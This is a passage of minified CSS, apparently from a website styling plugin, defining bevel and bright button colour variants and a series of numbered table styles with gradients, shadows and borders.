#1a80a6;top:50%;webkit-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6}.dc_bevel_button.red{background-color:#e03b3b;background-image:linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-moz-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-ms-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-o-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e03b3b),color-stop(1,#e53e3e) );background-image:-webkit-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999}.dc_bevel_button.red:hover{}.dc_bevel_button.red:active{background-image:linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-moz-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-ms-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-o-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e53e3e),color-stop(1,#ca2c30) );background-image:-webkit-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999}.dc_bevel_button.red::before{background-color:#b42526;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;width:20px}.dc_bevel_button.red:active::before{box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;o-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;top:50%;webkit-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a}.dc_bevel_button.green{background-color:#54ad31;background-image:linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-moz-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-ms-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-o-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#63aa2f),color-stop(1,#79c045) );background-image:-webkit-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999}.dc_bevel_button.green:hover{}.dc_bevel_button.green:active{background-image:linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-moz-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-ms-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-o-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#79c045),color-stop(1,#63aa2f) );background-image:-webkit-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999}.dc_bevel_button.green::before{background-color:#479135;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;width:20px}.dc_bevel_button.green:active::before{box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;o-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;top:50%;webkit-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a}.dc_bevel_button.gray{background-color:#929292;background-image:linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-moz-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-ms-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-o-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#929292),color-stop(1,#a2a2a2) );background-image:-webkit-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999}.dc_bevel_button.gray:hover{/* background:#9c9b9b */}.dc_bevel_button.gray:active{background-image:linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-moz-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-ms-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-o-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#a2a2a2),color-stop(1,#929292) );background-image:-webkit-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999}.dc_bevel_button.gray::before{background-color:#7b7b7b;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;width:20px}.dc_bevel_button.gray:active::before{box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;o-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;top:50%;webkit-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585}.dc_bevel_button.white{background-color:#f3f3f3;background-image:linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#efefef),color-stop(1,#fff) );background-image:-webkit-linear-gradient(bottom,#efefef 0%,#fff 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;color:#333 !important;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999}.dc_bevel_button.white:hover{/* background:#fbfbfb */}.dc_bevel_button.white:active{background-image:linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-moz-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-ms-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-o-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#fff),color-stop(1,#efefef) );background-image:-webkit-linear-gradient(bottom,#fff) 0%,#efefef 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999}.dc_bevel_button.white::before{background-color:#c5c5c5;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;width:20px}.dc_bevel_button.white:active::before{box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;o-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;top:50%;webkit-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc}.dc_bright_button{background:#777;border:1px solid;border-color:#777;border-radius:8px;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);color:#fff !important;display:inline-block;font-size:14px;margin:3px;moz-border-radius:8px;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);padding:8px 12px;position:relative;text-decoration:none;text-shadow:-1px -1px rgba(0,0,0,0.1),0 0 15px rgba(255,255,255,0.75);text-transform:none;webkit-border-radius:8px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);white-space:nowrap}.dc_bright_button:hover,.dc_bright_button:focus{background:#999;border-color:#999;bottom:1px;text-decoration:none;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);color:#fff;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2)}.dc_bright_button:active{box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);top:1px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2)}.bright-default{border-radius:8px;moz-border-radius:8px;webkit-border-radius:8px}.bright-square{border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px}.bright-bubble{border-radius:12px;moz-border-radius:12px;webkit-border-radius:12px}.bright-blue{background:#166ba9;border-color:#166ba9}.bright-blue:hover,.bright-blue:focus{background:#3390CF;border-color:#3390CF}.bright-red{background:#D81204;border-color:#D81204}.bright-red:hover,.bright-red:focus{background:#FF2F1F;border-color:#FF2F1F}.bright-green{background:#95A006;border-color:#95A006}.bright-green:hover,.bright-green:focus{background:#B2BF17;border-color:#B2BF17}.bright-yellow{background:#FFAF09;border-color:#FFAF09}.bright-yellow:hover,.bright-yellow:focus{background:#FFCF09;border-color:#FFCF09}.bright-purple{background:#9F1D78;border-color:#9F1D78}.bright-purple:hover,.bright-purple:focus{background:#CF33A0;border-color:#CF33A0}.bright-orange{background:#FF5F09;border-color:#FF5F09}.bright-orange:hover,.bright-orange:focus{background:#FF7F09;border-color:#FF7F09}.bright-gray{background:#777;border-color:#777}.bright-gray:hover,.bright-gray:focus{background:#999;border-color:#999}

/* Table Styles 1 */
dc_table_s1{margin:0;padding:0}.dc_table_s1 caption{font-size:11px;font-style:italic;padding:0 0 5px;text-align:right}.dc_table_s1 th{background:#CAE8EA;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;border-top:1px solid #C1DAD7;font-size:11px;font-weight:bold;letter-spacing:2px;padding:6px 6px 6px 12px;text-align:left;text-transform:uppercase}.dc_table_s1 th.nobg{background:none;border-left:0;border-right:1px solid #C1DAD7;border-top:0}.dc_table_s1 td{background:#fff;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;color:#4f6b72;padding:8px 8px 8px 12px}.dc_table_s1 td.alt{background:#F5FAFA;color:#797268}.dc_table_s1 th.spec{background:#fff;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s1 th.specalt{background:#f5fafa;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s2{border-collapse:collapse;border-right:1px solid #e5eff8;border-top:1px solid #e5eff8;margin:0;padding:0}.dc_table_s2 caption{caption-side:top;font-size:11px;font-style:italic;margin:0 0 5px;padding:0;text-align:right}.dc_table_s2 tr.odd td{background:#f7fbff}.dc_table_s2 tr.odd .column1{background:#f4f9fe}.dc_table_s2 .column1{background:#f9fcfe}.dc_table_s2 th{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;font-weight:normal;padding:.3em 1em;text-align:left}.dc_table_s2 td{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;padding:.3em 1em;text-align:center}.dc_table_s2 thead th{background:#f4f9fe;font-size:1.2em;font-weight:bold;line-height:2em;text-align:center}.dc_table_s2 tfoot th{background:#f4f9fe;text-align:center}.dc_table_s2 tfoot th strong{font-size:1.2em;font-weight:bold;margin:.5em .5em .5em 0}.dc_table_s2 tfoot th em{color:#f03b58;font-size:1.1em;font-style:normal;font-weight:bold}.dc_table_s3,.dc_table_s3 th,.dc_table_s3 td{border:1px solid #D4E0EE;border-collapse:collapse}.dc_table_s3 caption{caption-side:top;font-size:11px;margin:0 0 5px;padding:0;text-align:left}.dc_table_s3 td,.dc_table_s3 th{padding:4px 8px}.dc_table_s3 thead th{background:#E6EDF5;color:#4F76A3;font-size:100% !important;text-align:center}.dc_table_s3 tbody th{font-weight:bold}.dc_table_s3 tbody tr{background:#FCFDFE}.dc_table_s3 tbody tr.odd{background:#F7F9FC}.dc_table_s3 tfoot th,.dc_table_s3 tfoot td{font-size:85%}.dc_table_s4,.dc_table_s4 td{border:1px solid #CCC;border-collapse:collapse}.dc_table_s4{border:1px solid #CCC;border:none}.dc_table_s4 thead th,.dc_table_s4 tbody th{background:#FFF url(../images/th_bck.gif) repeat-x;border:1px solid #CCC;color:#666;padding:5px 10px}.dc_table_s4 tbody th{background:#fafafb;border-top:1px solid #CCC;font-weight:normal;text-align:left}.dc_table_s4 tbody tr td{color:#666;padding:5px 10px}.dc_table_s4 tbody tr:hover{background:#FFF url(../images/tr_bck.gif) repeat}.dc_table_s4 tbody tr:hover td{color:#454545}.dc_table_s4 tfoot td,.dc_table_s4 tfoot th{background:#FFF url(../images/foot_bck.gif) repeat;border-left:none;border:1px solid #CCC;color:#666;padding:4px}.dc_table_s4 caption{color:#666;font-size:120%;padding:10px 0;text-align:left}.dc_table_s4 table a:link{color:#666}.dc_table_s4 table a:visited{color:#666}.dc_table_s4 table a:hover{color:#003366;text-decoration:none}.dc_table_s4 table a:active{color:#003366}.dc_table_s5{background:#fff;border:2px solid #000;border-collapse:collapse;color:#555}.dc_table_s5 td,.dc_table_s5 th{border:1px dotted #bbb;padding:.5em}.dc_table_s5 caption{background:transparent;color:#333;font-size:1.4em;font-weight:bold;padding:0 0 .5em 0;text-align:left;text-transform:uppercase}.dc_table_s5 a{background:transparent;font-weight:bold;padding:1px;text-decoration:none}.dc_table_s5 a:link{border-bottom:1px dashed #ddd;color:#000}.dc_table_s5 table a:visited{border-bottom:1px dashed #ccc;color:#808080;text-decoration:line-through}.dc_table_s5 table a:hover{border-bottom:1px dashed #bbb;color:#666}.dc_table_s5 thead th,.dc_table_s5 tfoot th{background:transparent;border:2px solid #000;color:#333;font-size:1.2em;font-weight:bold;text-align:left}.dc_table_s5 tfoot td{border:2px solid #000}.dc_table_s5 tbody th,.dc_table_s5 tbody td{text-align:left;vertical-align:top}.dc_table_s5 tbody th{white-space:nowrap}.dc_table_s5 .odd{background:#fcfcfc}.dc_table_s5 tbody tr:hover{background:#fafafa}.dc_table_s6{border-collapse:collapse;text-align:left}.dc_table_s6 caption{border-bottom:6px solid #000;color:#000000;font-size:1.4em;font-weight:bolder;padding-bottom:4px;text-align:left;text-transform:uppercase}.dc_table_s6 thead tr th{border-bottom:3px solid #000;color:#0099ff;padding:0.4em 0;text-align:left;text-transform:uppercase}.dc_table_s6 tfoot th,.dc_table_s6 tfoot td{border-top:3px solid #000}.dc_table_s6 tr td,.dc_table_s6 tr th{border-bottom:1px solid #000;line-height:1.5em;padding:0.6em 0.4em}.dc_table_s6 tr.odd td,.dc_table_s6 tr.odd th{}.dc_table_s6 tbody th a{text-transform:uppercase}.dc_table_s6 tbody a,.dc_table_s6 tbody a:link{color:#0099ff;font-weight:bold;text-decoration:none}.dc_table_s6 tbody a:visited{color:#000}.dc_table_s7{border-collapse:collapse;margin:0;padding:0;width:100%}.dc_table_s7 caption{color:#F06;font-size:1.5em;text-align:left}.dc_table_s7 td,.dc_table_s7 th{border-bottom:1px solid #EEE;padding:10px 4px}.dc_table_s7 td+td{border-left:1px solid #FAFAFA;color:#999}.dc_table_s7 td+td+td{border-left:none;color:#666}.dc_table_s7 td a{color:#444;text-align:left;text-decoration:none}.dc_table_s7 td a,.dc_table_s7 th a{display:block;width:100%}.dc_table_s7 td a:hover{background:#444;color:#FFF}.dc_table_s7 tfoot th{text-align:right}.dc_table_s7 th{text-align:left}.dc_table_s7 th+th{text-align:left}.dc_table_s7 th+th+th{text-align:left}.dc_table_s7 th a{color:#F06;font-size:1.1em;text-decoration:none}.dc_table_s7 th a:visited{color:#F69}.dc_table_s7 th a:hover{color:#F06;text-decoration:underline}.dc_table_s7 thead tr,.dc_table_s7 tfoot tr{color:#555;font-size:0.8em}.dc_table_s7 tr{background:url(../images/prettyinpink_row.png) repeat-x #F8F8F8;color:#666}.dc_table_s7 tr:hover{background:#FFF}.dc_table_s8{background-color:#fff;border-collapse:collapse;width:100%}.dc_table_s8 caption{color:#1ba6b2;font-size:1.4em;font-weight:bold;margin-bottom:2px;padding:10px;text-align:left}.dc_table_s8 thead th{background-color:#a3c159;border-right:1px solid #fff;color:#fff;font-weight:normal;height:25px;padding:2px;text-align:center;text-transform:uppercase}.dc_table_s8 tfoot{border-top:6px solid #e9f7f6;color:#1ba6b2;font-size:1.2em;font-weigth:bold;margin-top:6px;padding:2px;text-transform:uppercase}.dc_table_s8 tbody tr{background-color:#fff;border-bottom:1px solid #f0f0f0}.dc_table_s8 tbody td{color:#414141;padding:5px;text-align:left}.dc_table_s8 tbody th{padding:2px;text-align:left}.dc_table_s8 tbody td a,.dc_table_s8 tbody th a{color:#6C8C37;display:block;font-weight:normal;padding-left:15px;text-decoration:none}.dc_table_s8 tbody td a:hover,.dc_table_s8 tbody th a:hover{color:#009193;text-decoration:none}.dc_table_s9{border-collapse:collapse;color:#7F7F7F}.dc_table_s9,.dc_table_s9 caption{border-left:1px solid #CCC;border-right:1px solid #CCC}.dc_table_s9 caption,.dc_table_s9 th,.dc_table_s9 td{border-left:0;padding:10px}.dc_table_s9 caption,.dc_table_s9 thead th,.dc_table_s9 tfoot th,.dc_table_s9 tfoot td{background-color:#E63C1E;color:#FFF;font-weight:bold;text-transform:uppercase}.dc_table_s9 thead th{background-color:#C30;color:#FFB3A6;text-align:center}.dc_table_s9 tbody th{padding:20px 10px}.dc_table_s9 tbody tr.odd{background-color:#F7F7F7;color:#666}.dc_table_s9 tbody a{border-bottom:1px dotted #E63C1E;color:#333;padding:1px 2px;text-decoration:none}.dc_table_s9 tbody a:active,.dc_table_s9 tbody a:hover,.dc_table_s9 tbody a:focus,.dc_table_s9 tbody a:visited{color:#666}.dc_table_s9 tbody tr:hover{background-color:#EEE;color:#333}.dc_table_s9 tbody tr:hover a{background-color:#FFF}.dc_table_s9 tbody td+td+td+td a{border-bottom:0;color:#C30;font-weight:bold}.dc_table_s9 tbody td+td+td+td a:active,.dc_table_s9 tbody td+td+td+td a:hover,.dc_table_s9 tbody td+td+td+td a:focus,.dc_table_s9 tbody td+td+td+td a:visited{color:#E63C1E}.dc_table_s10{background:#641B35;border:1px solid #38160C;border-collapse:collapse;color:#F6ECF0}.dc_table_s10 caption{background:transparent;color:#B85A7C;text-align:left}.dc_table_s10 td,.dc_table_s10 th{border:1px dashed #B85A7C;color:#F6ECF0;padding:.8em}.dc_table_s10 thead th,.dc_table_s10 tfoot th{background:#38160C;border:1px solid #A85070;color:#F6ECF0;font-weight:bold;padding-top:6px;text-align:left}.dc_table_s10 tbody td a{background:transparent;color:#F6ECF0;text-decoration:none}.dc_table_s10 tbody td a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th a{background:transparent;color:#F6ECF0;font-weight:normal;text-decoration:none}.dc_table_s10 tbody th a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th,.dc_table_s10 tbody td{text-align:left;vertical-align:top}.dc_table_s10 tfoot td{background:#38160C;border:1px solid #38160C;padding-top:6px}.dc_table_s10 .odd{background:#7B2342}.dc_table_s10 tbody tr:hover{background:#51152A}.dc_table_s10 tbody tr:hover th,.dc_table_s10 tbody tr.odd:hover th{background:#51152A}.dc_table_s11{background:#f6f6f6;border:1px solid #666;border-collapse:collapse;color:#363636;text-align:left}.dc_table_s11 caption{background:transparent;color:#333;font-size:16px;font-weight:bold;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s11 thead,.dc_table_s11 tfoot{background:url(../images/table_s11.png) repeat-x;height:30px;text-align:left}.dc_table_s11 thead th,.dc_table_s11 tfoot th{padding:5px}.dc_table_s11 a{color:#333;text-decoration:none}.dc_table_s11 a:hover{text-decoration:underline}.dc_table_s11 tr.odd{background:#f1f1f1}.dc_table_s11 tbody th,.dc_table_s11 tbody td{padding:5px}.dc_table_s12{background:#F3F5F7;border-collapse:collapse;color:#333;margin:0;padding:0}.dc_table_s12 a{border-bottom:1px solid #C6C8CB;color:#3A4856;text-decoration:none}.dc_table_s12 a:visited{color:#777}.dc_table_s12 a:hover{color:#000}.dc_table_s12 caption{font-size:1.6em;padding-bottom:10px;text-align:left;text-transform:uppercase}.dc_table_s12 thead th{background:#3A4856;color:#fff;font-weight:normal;padding:15px 10px;text-align:left}.dc_table_s12 tbody,.dc_table_s12 thead{border-left:1px solid #EAECEE;border-right:1px solid #EAECEE}.dc_table_s12 tbody{border-bottom:1px solid #EAECEE}.dc_table_s12 tbody td,.dc_table_s12 tbody th{background:url("../images/table_s12.gif") repeat-x;padding:10px;text-align:left}.dc_table_s12 tbody tr{background:#F3F5F7}.dc_table_s12 tbody tr.odd{background:#F0F2F4}.dc_table_s12 tbody tr:hover{background:#EAECEE;color:#111}.dc_table_s12 tfoot td,.dc_table_s12 tfoot th,.dc_table_s12 tfoot tr{background:#fff;font:1.2em;padding:10px;text-align:left;text-transform:uppercase}.dc_table_s13{background:#D3E4E5;border:1px solid gray;border-collapse:collapse;color:#fff}.dc_table_s13 caption{border:1px solid #5C443A;color:#5C443A;font-weight:bold;letter-spacing:8px;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s13 td,.dc_table_s13 th{color:#363636;padding:.4em}.dc_table_s13 tr{border:1px dotted gray}.dc_table_s13 thead th,.dc_table_s13 tfoot th{background:#5C443A;color:#FFFFFF;padding:3px 10px 3px 10px;text-align:left;text-transform:uppercase}.dc_table_s13 tbody td a{color:#363636;text-decoration:none}.dc_table_s13 tbody td a:visited{color:gray;text-decoration:line-through}.dc_table_s13 tbody td a:hover{text-decoration:underline}.dc_table_s13 tbody th a{color:#363636;font-weight:normal;text-decoration:none}.dc_table_s13 tbody th a:hover{color:#363636}.dc_table_s13 tbody td+td+td+td a{background-image:url('../images/table_s12a.png');background-position:left center;background-repeat:no-repeat;color:#03476F;padding-left:15px}.dc_table_s13 tbody td+td+td+td a:visited{background-image:url('../images/table_s12b.png');background-position:left center;background-repeat:no-repeat}.dc_table_s13 tbody th,.dc_table_s13 tbody td{text-align:left;vertical-align:top}.dc_table_s13 tfoot td{background:#5C443A;color:#FFFFFF;padding-top:3px}.dc_table_s13 .odd{background:#fff}.dc_table_s13 tbody tr:hover{background:#99BCBF;border:1px solid #03476F;color:#000000}

/* Table Styles 2 */
.dc_tables2_0{background:#fefefe;border:1px solid #d3d3d3;border-radius:5px;font-size:12px;margin-bottom:10px;moz-border-radius:5px;moz-box-shadow:0 0 4px rgba(0,0,0,0.2);overflow:hidden;webkit-border-radius:5px;webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);width:70%}.dc_tables2_0 th,td{padding:18px 28px 18px;text-align:center}.dc_tables2_0 th{background:#e8eaeb;padding-top:22px;text-shadow:1px 1px 1px #fff}.dc_tables2_0 td{border-right:1px solid #e0e0e0;border-top:1px solid #e0e0e0}.dc_tables2_0 tr.odd-row td{background:#f6f6f6}.dc_tables2_0 td.first,th.first{text-align:left}.dc_tables2_0 td.last{border-right:none}.dc_tables2_0 td{background:-moz-linear-gradient(100% 25% 90deg,#fefefe,#f9f9f9);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f9f9f9),to(#fefefe))}.dc_tables2_0 tr.odd-row td{background:-moz-linear-gradient(100% 25% 90deg,#f6f6f6,#f1f1f1);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f1f1f1),to(#f6f6f6))}.dc_tables2_0 th{background:-moz-linear-gradient(100% 20% 90deg,#e8eaeb,#ededed);background:-webkit-gradient(linear,0% 0%,0% 20%,from(#ededed),to(#e8eaeb))}.dc_tables2_0 tr:first-child th.first{moz-border-radius-topleft:5px;webkit-border-top-left-radius:5px}.dc_tables2_0 tr:first-child th.last{moz-border-radius-topright:5px;webkit-border-top-right-radius:5px}.dc_tables2_0 tr:last-child td.first{moz-border-radius-bottomleft:5px;webkit-border-bottom-left-radius:5px}.dc_tables2_0 tr:last-child td.last{moz-border-radius-bottomright:5px;webkit-border-bottom-right-radius:5px}.dc_tables2_1{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_1 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px}.dc_tables2_1 td{color:#666;padding:5px}.dc_tables2_1 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_2{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_2 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_2 td{border-bottom:1px solid #ccc;color:#666;padding:6px 